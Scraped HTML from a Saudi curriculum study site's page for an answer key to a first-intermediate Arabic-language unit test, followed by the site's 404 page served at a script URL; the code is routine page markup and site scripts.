                                                                                                                <div class="col-md-1 col-sm-2 col-xs-4">
                                                                <a href="https://mnhj-saudia.com/assets/dropzone/uploads/studymaterials/63fcac85c8b6b/_thumbnail_حل نموذج اختبار وحدة (البيئة والصحة) لغتي الخالدة أول متوسط فصل ثاني_.pdf.jpg" data-source="https://mnhj-saudia.com/assets/dropzone/uploads/studymaterials/63fcac85c8b6b/_thumbnail_حل نموذج اختبار وحدة (البيئة والصحة) لغتي الخالدة أول متوسط فصل ثاني_.pdf.jpg" title="Image 1">
                                                                    <img class="thumbnail" src="https://mnhj-saudia.com/assets/dropzone/uploads/studymaterials/63fcac85c8b6b/_thumbnail_حل نموذج اختبار وحدة (البيئة والصحة) لغتي الخالدة أول متوسط فصل ثاني_.pdf.jpg" width="75" height="75"></a>
                                                            </div>
                                                                                            </div>
                                        </div>
                                    </div>

                                    <!--end slider div-->
                                    <!--start modal image -->
                                    <div class="hidden" id="img-repo">
                                                                                    <hr>
                                                    <!-- #image-i -->
                                                    <div class="item" id="1">
                                                        <img class="thumbnail img-responsive" title="Image 1" src="https://mnhj-saudia.com/assets/dropzone/uploads/studymaterials/63fcac85c8b6b/_thumbnail_حل نموذج اختبار وحدة (البيئة والصحة) لغتي الخالدة أول متوسط فصل ثاني_.pdf.jpg">

                                                    </div>
                                                                            </div>
                                    <!-- end modal image -->


                                    <div class="row">
                                        <div class="col-md-12">


                                            


                                                            <br>
                                                            <a rel="noindex" class="btn btn-default" type="button" target="_blank" onclick="attachment_click(this,'assets/dropzone/uploads/studymaterials/63fcac85c8b6b/حل نموذج اختبار وحدة (البيئة والصحة) لغتي الخالدة أول متوسط فصل ثاني_.pdf');" id="Attachments_button" style="margin-right:5px; margin-left:5px;">
                                                                حل نموذج اختبار وحدة (البيئة والصحة) لغتي الخالدة أول متوسط فصل ثاني_.pdf
                                                                <span class="glyphicon glyphicon-download-alt">
                                                                </span>
                                                                830.03 KB                                                            </a>
                                                            <br>

                                            
                                        </div>
                                    </div>

                                </div>
                            </div>
                        </div>


                        <div class="well">
                            <div class="row">
                                <!--feedback-feature-->
                                <div class="col-md-12 col-xs-12 d-flex justify-content-center text-center">
                                    <p style="font-size:20px;">هل أعجبك المحتوى؟</p>
                                    <!-- <a data-toggle="modal" data-target="#FeedbackModal" id="feedback-yes"  class="option yes  feedback-yes-option fas fa-thumbs-up"></a> 
  <a data-toggle="modal" data-target="#FeedbackModal" id="feedback-no"   class="option no  feedback-no-option fas fa-thumbs-down"></a>
      -->
                                                                        <ul class="list-inline ">
                                        <span>
                                            <a data-toggle="modal" id="feedback-yes" class="btn btn-default btn-lg btn-round "><i class="fas fa-thumbs-up"></i>
                                                <p style="display: inline;" id="Likes_number">0 </p>
                                            </a>
                                        </span>
                                        <li>|</li>
                                        <span>
                                            <a data-toggle="modal" id="feedback-no" class="btn btn-default btn-lg btn-round  " style="color:red;"><i class="fas fa-thumbs-down"></i>
                                                <p style="display: inline;" id="Dislikes_number">0</p>
                                            </a>
                                        </span>
                                    </ul>
                                </div>
                            </div>
                        </div>


                        <style>
                            .attention-box {
                                margin-top: 10px;
                                position: relative;
                                padding: 15px 15px 15px 20px;
                                border: 1px solid #f0f0f0;
                                overflow: hidden;
                                text-align: center;
                            }

                            .attention-box:after {
                                content: "";
                                position: absolute;
                                top: -1px;
                                right: -1px;
                                left: -1px;
                                height: 500px;
                                width: 200px;
                                transform: rotate(-45deg);
                                z-index: -1;
                                border-radius: 50%;
                                background-color: #fafafa;
                            }

                            .attention-box:before {
                                content: "";
                                position: absolute;
                                top: -1px;
                                right: -1px;
                                left: -1px;
                                height: 5px;
                                background-color: #ccc;
                            }

                            .attention-box.primary:before {
                                background-color: #337AB7;
                            }

                            .attention-box.primary:after {
                                background-color: rgba(51, 122, 183, 0.1);
                            }

                            .attention-box.success:before {
                                background-color: #5cb85c;
                            }

                            .attention-box.success:after {
                                background-color: rgba(92, 184, 92, 0.1);
                            }

                            .attention-box.warning:before {
                                background-color: #f0ad4e;
                            }

                            .attention-box.warning:after {
                                background-color: rgba(240, 173, 78, 0.1);
                            }

                            .attention-box.danger:before {
                                background-color: #D9534F;
                            }

                            .attention-box.danger:after {
                                background-color: rgba(217, 83, 79, 0.1);
                            }
                        </style>

                        <!-- <section class="nb-demo">
                            <div class="container-fluid">
                                <div class="row">
                                    <div class="col-sm-12">
                                        <div class="attention-box success">
                                            <h4>محتاج مساعدة؟ تواصل مع مدرس اونلاين الان!</h4>
                                            <p> -->
                                                <!-- </p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section> -->


                        <div class="row">
                            <div class="col-md-12">
                                <section class="panel">
                                    <header class="panel-heading">
                                        <p style="font-size:15px;">
                                            <!-- قد يهمك أيضاً بمادة -->
                                            <a href="https://mnhj-saudia.com/arabic-loghaty-1st-grade-preparatory-2nd-semester/solutions">
                                                حلول مادة لغتي الصف الاول المتوسط الفصل الدراسي الثاني                                            </a>
                                            <hr>
                                            مواد دراسية مشابهة
                                                                                    </p>
                                    </header>

                                    <div class="panel-body" id="related_study_materials">
                                        <div class="loader"></div>
                                    </div>



                                </section>
                            </div>
                            <!--end  -->
                        </div>
                        <!--end  -->







                        <!-- <div class="row">
    <div class="col-md-12">
    <section class="panel">
    <header class="panel-heading">
    <p style="font-size:15px;">تصنيفات مرتبطة</p>
    </header>
<div class="panel-body">


<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">

<h4>A PHP Error was encountered</h4>

<p>Severity: Warning</p>
<p>Message:  Undefined variable $categoriesresult</p>
<p>Filename: study_materials/study_material.php</p>
<p>Line Number: 1047</p>


</div>
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">

<h4>A PHP Error was encountered</h4>

<p>Severity: Warning</p>
<p>Message:  foreach() argument must be of type array|object, null given</p>
<p>Filename: study_materials/study_material.php</p>
<p>Line Number: 1047</p>


</div></div>

<div class="row">
  <div class="col-md-12 text-center " style="margin-top:0px;">
 <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
 -->
                        <!-- teacherprivate.com Large Leaderboard 970*90 -->
                        <!--<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8779706611380899"
     data-ad-slot="5658812807"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>


</section>
</div>
</div>-->
                        <!--end  -->






                        <section class="panel panel-default" style="max-height:400px;overflow-y: scroll;">
                            <div class="panel-heading">
                                <i class="fa fa-info-comments" aria-hidden="true"></i> التعليقات
                            </div>
                            <div class="panel-body table-responsive">

                                <div class="container" style="width:100%; direction:rtl;">
                                                                            لا يوجد تعليقات
                                    


                                </div>
                            </div>

                            <div class="panel-footer">
                                <div class="row">
                                    <!--<div class="col col-xs-4">Page 1 of 5
</div>-->
                                    <div class="col-md-12 col-xs-12">
                                        <div class="page-nation" style="text-align:center; direction:ltr;">

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>
                        <!--comments section end-->


                        <section class="panel panel-default">
                            <div class="alert alert-success khsoosi-style-message" role="alert" id="submit_comment_message_success" style="display:none;">
                                <span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>
                                <span class="sr-only">نجاح:</span>
                                تم التعليق سيتم نشر التعليق قريباً
                            </div>
                                                            <div class="col-md-12" id="add_comment_div">
                                    <div class="well well-sm">
                                        <div class="text-center">
                                            لاضافة سؤال او تعليق على المشاركة يتوجب عليك تسجيل الدخول<br>
                                            <a class="btn btn-success btn-green" target="_blank" href="https://mnhj-saudia.com/login">تسجيل الدخول</a>
                                        </div>
                                    </div>
                                </div>
                            
                        </section>
                        <!--add comment section end -->
                        <section class="panel panel-default">
                            <div class="alert alert-success khsoosi-style-message" role="alert" id="submit_rating_message_success" style="display:none;">
                                <span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>
                                <span class="sr-only">نجاح:</span>
                                تم التقييم، سيتم نشر التقييم قريباً
                            </div>
                                                    </section>





                    </div>
                </div>

                <div class="panel-footer">
                    <div class="row">

                    </div>
                </div>

            </section>
        </div>
    </div>


</section>

<!-- Edit Modal -->
<div class="modal fade" id="AddModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                إضافة السبب
            </div>
            <div class="modal-body">
                <label>السبب</label>
                <div class="input-group">
                    <textarea id="Comment" class="form-control"> </textarea>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">إغلاق</button>
                <button id="SaveBut" type="button" class="btn btn-primary" data-dismiss="modal">حفظ التغييرات</button>
            </div>
        </div>
    </div>
</div>



<!-- Review Modal -->
<div class="modal fade" id="FeedbackModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                <p id="msg"> </p>
            </div>
            <div class="modal-body">
                <label>البريد الالكتروني</label>
                <div class="input-group">
                    <input type="text" placeholder="" id="Email" name="Email" value="">



                </div>
                <label>رسالتك</label>
                <div class="input-group">
                    <textarea id="Feedback_message" class="form-control"> </textarea>
                </div>

            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">إغلاق</button>
                <button id="send_feedback_butt" type="button" class="btn btn-primary" data-dismiss="modal">إرسال</button>
            </div>
        </div>
    </div>
</div>









<script type="text/javascript">
    /*this java script code is for the image gallery slider*/
    jQuery(document).ready(function($) {

       




        $('#myCarousel').carousel({
            interval: 5000
        });

        //Handles the carousel thumbnails
        $('[id^=carousel-selector-]').click(function() {
            var id_selector = $(this).attr("id");
            try {
                var id = /-(\d+)$/.exec(id_selector)[1];
                console.log(id_selector, id);
                jQuery('#myCarousel').carousel(parseInt(id));
            } catch (e) {
                console.log('Regex failed!', e);
            }
        });
        // When the carousel slides, auto update the text
        $('#myCarousel').on('slid.bs.carousel', function(e) {
            var id = $('.item.active').data('slide-number');
            $('#carousel-text').html($('#slide-content-' + id).html());
        });

       

        
      
     


    });

    //Likes and Dislikes Scripts
    $(document).on('click', '#feedback-yes', function() {
        var before = "";
        $.ajax({
            url: "https://mnhj-saudia.com/study_materials/add_like",
            data: {
                'status': 1 /*1 for like - 0 for dislike*/ ,
                'study_material_id': "6543"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-yes').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-yes').addClass('fa-2x fa-disabled');
                $('#feedback-no').removeClass('fa-2x fa-disabled');
                var el = parseInt($('#Likes_number').text());
                $('#Likes_number').text(el + 1);
                if (before != '') {
                    var el2 = parseInt($('#Dislikes_number').text());
                    $('#Dislikes_number').text(el2 - 1);
                }
            }
        });
    });
    $(document).on('click', '#feedback-no', function() {
        var before = "";
        $.ajax({
            url: "https://mnhj-saudia.com/study_materials/add_like",
            data: {
                'status': 0 /*1 for like - 0 for dislike*/ ,
                'study_material_id': "6543"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-no').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-no').addClass('fa-2x fa-disabled');
                $('#feedback-yes').removeClass('fa-2x fa-disabled');
                var el = parseInt($('#Dislikes_number').text());
                $('#Dislikes_number').text(el + 1);
                if (before != '') {
                    var el2 = parseInt($('#Likes_number').text());
                    $('#Likes_number').text(el2 - 1);
                }
            }
        });
    });
    /*********************/

      // for fetch related study materials in ajax
      $(document).ready(function() {
        var study_material_id = "6543";
        var Section_id = "189";
        var type_id = "3";
        $.ajax({
            url: "https://mnhj-saudia.com/Study_materials/load_related_study_materials",
            data: {
                study_material_id: study_material_id,
                Section_id: Section_id,
                type_id: type_id
            },
            type: "POST",
            success: function(result) {
                $(".loader").hide();
                result = $.parseJSON(result);
                if (result.length > 0) {
                    for (k in result) {
                        $("#related_study_materials").append(
                            '<div class="col-md-2 col-xs-12"><div class="well" style="padding:10px;"><div class="media" style="direction:rtl;"><div class="media-body">'
                            +'<a href="https://mnhj-saudia.com/Study-' + result[k].Id + '-' + result[k].Title_url + '"><h6 class="media-heading">' + result[k].Title + '</h6></a></div></div></div></div>'
                        );
                    }
                } else {
                    $("#related_study_materials").append(
                        '<div class="alert alert-danger" role="alert">لايوجد مواد دراسية حاليا </div>'
                    );
                }
            }
        });

    });
</script>


<!-- Go to www.addthis.com/dashboard to customize your tools 
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ads2100"></script>-->
<script type="text/javascript" src="https://mnhj-saudia.com/assets/template_files/js/rating.js"></script>
<!-- Bootstrap tags -->
<script type="text/javascript" src="https://mnhj-saudia.com/assets/template_files/js/toastr/toastr.js"></script><div class="row">
    <div class="col-md-12 text-center " style="margin-top:0px;">


    </div>
</div>
<!--footer start from here-->
<footer>
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-sm-6 footerleft ">
                <!--<div class="logofooter"> <img src="https://mnhj-saudia.com/assets/template_files/img/logo-withbackground.webp" style="height:120px;" /></div>-->
                <p style="line-height:20px;">
                    موقع المنهج السعودي هو مكتبة متكاملة تحوي عشرات المواد الدراسية المجانية التي تخص مواد المنهج السعودي للمراحل الابتدائية والمتوسطة والثانوية.
من حلول, ملخصات, مراجعات, اسئلة اختبارات, كتب, تمارين, اسئلة واجوبة, وغيرها الكثير
                    <br>
                <p style="font-size:10px;">
                    لأي استفسارات او طلبات لاتتردد بالتواصل معنا
                </p>

                تستطيع أيضا طرح سؤالك والحصول على إجابة مجانية.</p>
				<ul class="social-icons">
<li><a href="https://www.facebook.com/mnhjsaudia" data-placement="top" title="انضم الى مجتمع المنهج السعودي على فيسبوك" style="" target="_blank"><i class="fab fa-facebook-square"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCe88WRwhYrq1k8Dhu9UH7Gg" data-placement="top" title="اشترك  في قناتنا على يوتيوب" style="" target="_blank"><i class="fab fa-youtube-square"></i></a></li>
<li><a href="https://mnhj-saudia.com/contact-us" data-placement="top" title="اتصل بنا" target="_blank"><i class="fa fa-envelope-square"></i></a></li>
</ul>
            </div>
            <div class="col-md-2 col-sm-6 paddingtop-bottom">
                <!--<h6 class="heading7">روابط</h6>-->
                <ul class="footer-ul">
                    <li><a href="https://mnhj-saudia.com/about"><i class="fas fa-info-circle"></i> تعرّف علينا</a></li>
                    <li><a href="https://mnhj-saudia.com/sections"><i class="fas fa-book"></i> ابحث عن مواد دراسية للمنهج السعودي</a></li>
                    <li><a href="https://teacherprivate.com/?utm_source=aff3&utm_medium=mnhj-saudia.com&utm_campaign=footer_link" target="_blank"><i class="fas fa-book"></i> ابحث عن مدرس خصوصي في مدينتك</a></li>
                    <li><a href="https://mnhj-saudia.com/contact-us"><i class="fas fa-envelope"></i> الاتصال بنا</a></li>
                    <li><a href="https://mnhj-saudia.com/privacy-policy"><i class="fas fa-user-secret"></i> سياسة الخصوصية</a></li>
                    <!--<li><a href="https://mnhj-saudia.com/FAQ_Articles"><i class="far fa-life-ring"></i> الأسئلة الاكثر تكرارا</a></li>-->
                </ul>
            </div>
            <div class="col-md-3 col-sm-6 paddingtop-bottom">
            </div>
            <div class="col-md-3 col-sm-6 paddingtop-bottom">

                <h2 style="font-size:10px; line-height:1.7;">
                    حل نموذج اختبار وحدة (البيئة والصحة) لغتي الخالدة أول متوسط فصل ثاني                </h2>
                <h2 style="font-size:9px;">
                    حل نموذج اختبار وحدة (البيئة والصحة) لغتي الخالدة أول متوسط فصل ثاني                </h2>

            </div>
        </div>
    </div>
</footer>
<!--footer start from here-->
<div class="copyright">
    <div class="container">
        <div class="col-md-6">
            <p>© 2022 - جميع الحقوق محفوظة <a href="https://mnhj-saudia.com/" style="color:#8ab839;"><i class="fas fa-graduation-cap"></i> موقع المنهج السعودي</a></p>
        </div>
        <div class="col-md-6">
            <ul class="bottom_ul">
                <li><a href="https://mnhj-saudia.com/privacy-policy"><i class="fas fa-user-secret"></i> سياسة الخصوصية</a></li>
                <li><a href="https://mnhj-saudia.com/terms-of-use">
                        <!--style="color:#3d546e;"--><i class="fas fa-balance-scale"></i> شروط وقيود
                    </a></li>
                <li><a href="https://mnhj-saudia.com/sitemap.xml">
                        <!--style="color:#ee6f3c;"--><i class="fas fa-sitemap"></i> خريطة الموقع
                    </a></li>
            </ul>
        </div>
    </div>
</div>
</aside><!-- /.right-side -->
</div><!-- ./wrapper -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> <!-- bootstrap wysihtml5 - text editor -->
<link href='https://fonts.googleapis.com/css?family=Lato' rel='stylesheet' type='text/css'>
<!--<script src="https://mnhj-saudia.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
<script src="https://mnhj-saudia.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
<script src="https://mnhj-saudia.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
<script src="https://mnhj-saudia.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
--><script src="https://mnhj-saudia.com/assets/template_files/js/bootstrap.min.js"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mnhj-saudia.com/assets/template_files/js/rating.js
body_size: 5178
content:
<!DOCTYPE html>
<html lang="ar" xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-249710647-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-249710647-1');
    </script>

    <title>خطا 404 الصفحة غير موجودة | مكتبة المنهج السعودي</title>


    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="خطا 404 الصفحة غير موجودة | مكتبة المنهج السعودي" name="title">
    <meta name="description" content="مكتبة المنهج السعودي هي مكتبة متكاملة تحوي عشرات المواد الدراسية المجانية التي تخص مواد المنهج السعودي للمراحل الابتدائية والمتوسطة والثانوية.">
    <meta name="keywords" content="المناهج السعودية, المنهج السعودي, تحاضير المنهج السعودي, شروحات المنهج السعودي, ملخصات, نماذج اختبارات سابقة المنهج السعودي, حلول مسائل المنهج السعودي, كويزات المنهج السعودي">

    <meta name="Company" content="mnhj-saudia.com">
    <meta name="programmer" content="">
    <meta name="web" content="mnhj-saudia.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="خطا 404 الصفحة غير موجودة | مكتبة المنهج السعودي" />
    <meta property="og:description" content="" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://mnhj-saudia.com/assets/template_files/js/rating.js" />
    <meta property="og:image" content="https://mnhj-saudia.com/assets/template_files/img/banner2.png" />
    <link rel="image_src" type="image/png" href="https://mnhj-saudia.com/assets/template_files/img/banner2.png" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://mnhj-saudia.com/assets/template_files/js/rating.js">
    <meta name="twitter:title" content="خطا 404 الصفحة غير موجودة | مكتبة المنهج السعودي">
    <meta name="twitter:description" content="">
    <meta name="twitter:image:src" content="https://mnhj-saudia.com/assets/template_files/img/banner2.png">
    <meta name="twitter:image:alt" content="مكتبة المنهج السعودي">



    <link rel="shortcut icon" href="https://mnhj-saudia.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <link rel="icon" href="https://mnhj-saudia.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- bootstrap 3.0.2 -->
    <link href="https://mnhj-saudia.com/assets/template_files/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
    <!-- font Awesome
    <link href="" rel="stylesheet" type="text/css" />
    -->

    <!-- Theme style -->
    <link href="https://mnhj-saudia.com/assets/template_files/css/style.min.css" rel="stylesheet" type="text/css" />

    <!-- custome css for daafoor.com -->
    <link href="https://mnhj-saudia.com/assets/template_files/css/onlinekhsoosi-style.min.css" rel="stylesheet" type="text/css" />


    <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.min.css">
    <script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>
    <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.min.js"></script>

<script src="https://mnhj-saudia.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
<script src="https://mnhj-saudia.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>


            <!-- Google one tap login -->
        <meta http-equiv="Content-Security-Policy" content="connect-src 'self' accounts.google.com">
        <script src="https://accounts.google.com/gsi/client" async defer></script>
        <meta name="google-signin-client_id" content="167381663052-k7ipmh2m2hcrg9j8c8j2rmkr0s5aq53b.apps.googleusercontent.com">
        <script src="https://apis.google.com/js/platform.js" async defer></script>
        <div id="g_id_onload" data-client_id="167381663052-k7ipmh2m2hcrg9j8c8j2rmkr0s5aq53b.apps.googleusercontent.com" data-type="google" data-login_uri="/login">
        </div>
        <script>
            /*$.get("/assets/fingerprint.htm", function(data) {
                $("body").append(data);
            });*/
        </script>
        <!-- End of google login -->
    
    <!-- Toastr -->
    <!--<link href="https://mnhj-saudia.com/assets/template_files/css/toastr/toastr.min.css" rel="stylesheet" type="text/css" />
    <link href="https://mnhj-saudia.com/assets/template_files/css/typeahead/bootstrap-tagsinput.min.css" rel="stylesheet">
    <link href="https://mnhj-saudia.com/assets/template_files/css/typeahead/bootstrap-tagsinput-typeahead.min.css" rel="stylesheet">
    <link href="https://mnhj-saudia.com/assets/template_files/css/typeahead/typeahead-custom.min.css" rel="stylesheet" type="text/css" />
    --><!-- <script type="text/javascript" src=""></script>  -->

    <script>
                $(function() {
            $('#datepicker').datepicker({
                autoclose: true,
                changeMonth: true,
                changeYear: true,
                yearRange: '1940:+0',
                dateFormat: 'yy-mm-dd',
                defaultDate: '1991-01-01'
            });
        });
    </script>

    <!--
<script type="text/javascript">var switchTo5x=true;</script>
<script async type="text/javascript" id="st_insights_js" src="https://w.sharethis.com/button/buttons.js?publisher=b08f337b-f189-4e93-bc6b-8f6566be3a0e"></script>
<script type="text/javascript">stLight.options({publisher: "b08f337b-f189-4e93-bc6b-8f6566be3a0e", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
-->
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>
<style>
    .navbar-collapse.in {
        overflow-y: initial;
    }
</style>
</head>

<body class="skin-black">
    <!-- header logo: style can be found in header.less -->
    <header class="header">
        <a title="موقع المنهج السعودي" href="https://mnhj-saudia.com/" class="logo">
            <img src="https://mnhj-saudia.com/assets/template_files/img/logo-withoutbackground.webp" style="position:absolute; text-align:center; right:45%; z-index:1001; height:95px;" alt="موقع المنهج السعودي"/>
        </a>
        <!-- Header Navbar: style can be found in header.less -->
        <nav class="navbar navbar-static-top" style="" role="navigation">
            <!-- Sidebar toggle button-->
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#DropDown" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <div class="navbar-left">
                <ul class="nav navbar-nav">
                    <li class="dropdown user user-menu">
                        <a title="اكتشف" href="#" class="dropdown-toggle" data-toggle="dropdown">
                            <i class="fa fa-briefcase"></i>
                            <span>اكتشف <i class="caret"></i></span>
                        </a>
                        <ul class="dropdown-menu dropdown-custom dropdown-menu-right categories-menu" style="">
                            <li class="dropdown-header text-center">التصنيفات </li>
                            <li class="dropdown2">
                                <a title="مكتبة المنهج السعودي" href="https://mnhj-saudia.com/sections" style="color:#333;" onMouseOver="this.style.color='#fff'" onMouseOut="this.style.color='#333'">
                                    <i class="fa fa-angle-left fa-fw pull-right"></i>
                                    <i class="fas fa-briefcase"></i> مكتبة المنهج السعودي</a>
                                <a title="مدرس خصوصي" href="https://teacherprivate.com/?utm_source=aff3&utm_medium=mnhj-saudia.com&utm_campaign=mainmenu_link" style="color:#333;" onMouseOver="this.style.color='#fff'" onMouseOut="this.style.color='#333'">
                                    <i class="fa fa-angle-left fa-fw pull-right"></i>
                                    <i class="fas fa-chalkboard-teacher"></i> ابحث عن مدرس خصوصي</a>
                            </li>
                        </ul>
                    </li>
                    
                </ul>
            </div>
            <div class="navbar-right collapse navbar-collapse" id="DropDown">
                <ul class="nav navbar-nav">
                                            <!--<li class="dropdown user user-menu"><a href="https://mnhj-saudia.com/login" title="تسجيل الدخول"><span class="glyphicon glyphicon-log-in"></span> تسجيل الدخول</a></li>
                        <li class="dropdown user user-menu"><a href="https://mnhj-saudia.com/signup" title="تسجيل"><span class="glyphicon glyphicon-user"></span> تسجيل</a></li>
                    -->                </ul>
            </div>
        </nav>
    </header>
        <!-- <div class="row">
        <div class="col-md-12 text-center " style="margin-top:0px;">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8779706611380899" data-ad-slot="5658812807" data-ad-format="auto" data-full-width-responsive="true"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
    </div> --><style>
.error-template {padding: 40px 15px;text-align: center;}
.error-actions {margin-top:15px;margin-bottom:15px;}
.error-actions .btn { margin-right:10px; }
</style>
<div class="container">
<section class="content">
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12" style="margin:auto;">
<section class="panel">
<div class="panel-body">
            <div class="error-template" style="background-color:#fefefe;">
                <h1>
                    صفحة غير موجودة!
                
                    404 Not Found</h1>
					<div class="logofooter"> <img src="https://mnhj-saudia.com/assets/template_files/img/khsoosi-academy-wallpaper.jpg" style="height:250px;"/></div>

                <div class="error-details">
                    عذرا, الصفحة المطلوبة غير موجودة, بامكانك البحث من خلال موقع المنهج السعودي مباشرة بالضغط على :
                </div>
                <div class="error-actions">
                    <a href="https://mnhj-saudia.com" class="btn btn-primary btn-lg"><span class="glyphicon glyphicon-home"></span>
                       موقع المنهج السعودي </a>
 </div>
          </div>

         <h5 class=""> تجمع الدوافير على فيسبوك</h5>
         <hr> 
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6&appId=272504469775113";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div style="max-width:800px; max-height:200px; margin:auto;"  class="fb-page" data-href="https://www.facebook.com/daafoorEdu/" data-tabs="timeline" data-width="500" data-height="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/daafoorEdu/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/daafoorEdu/">‎مجتمع الدوافير على فيسبوك</a></blockquote></div>
</div>
</section>
</div>
</div>
</section>
</div><div class="row">
    <div class="col-md-12 text-center " style="margin-top:0px;">


    </div>
</div>
<!--footer start from here-->
<footer>
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-sm-6 footerleft ">
                <!--<div class="logofooter"> <img src="https://mnhj-saudia.com/assets/template_files/img/logo-withbackground.webp" style="height:120px;" /></div>-->
                <p style="line-height:20px;">
                    موقع المنهج السعودي هو مكتبة متكاملة تحوي عشرات المواد الدراسية المجانية التي تخص مواد المنهج السعودي للمراحل الابتدائية والمتوسطة والثانوية.
من حلول, ملخصات, مراجعات, اسئلة اختبارات, كتب, تمارين, اسئلة واجوبة, وغيرها الكثير
                    <br>
                <p style="font-size:10px;">
                    لأي استفسارات او طلبات لاتتردد بالتواصل معنا
                </p>

                تستطيع أيضا طرح سؤالك والحصول على إجابة مجانية.</p>
				<ul class="social-icons">
<li><a href="https://www.facebook.com/mnhjsaudia" data-placement="top" title="انضم الى مجتمع المنهج السعودي على فيسبوك" style="" target="_blank"><i class="fab fa-facebook-square"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCe88WRwhYrq1k8Dhu9UH7Gg" data-placement="top" title="اشترك  في قناتنا على يوتيوب" style="" target="_blank"><i class="fab fa-youtube-square"></i></a></li>
<li><a href="https://mnhj-saudia.com/contact-us" data-placement="top" title="اتصل بنا" target="_blank"><i class="fa fa-envelope-square"></i></a></li>
</ul>
            </div>
            <div class="col-md-2 col-sm-6 paddingtop-bottom">
                <!--<h6 class="heading7">روابط</h6>-->
                <ul class="footer-ul">
                    <li><a href="https://mnhj-saudia.com/about"><i class="fas fa-info-circle"></i> تعرّف علينا</a></li>
                    <li><a href="https://mnhj-saudia.com/sections"><i class="fas fa-book"></i> ابحث عن مواد دراسية للمنهج السعودي</a></li>
                    <li><a href="https://teacherprivate.com/?utm_source=aff3&utm_medium=mnhj-saudia.com&utm_campaign=footer_link" target="_blank"><i class="fas fa-book"></i> ابحث عن مدرس خصوصي في مدينتك</a></li>
                    <li><a href="https://mnhj-saudia.com/contact-us"><i class="fas fa-envelope"></i> الاتصال بنا</a></li>
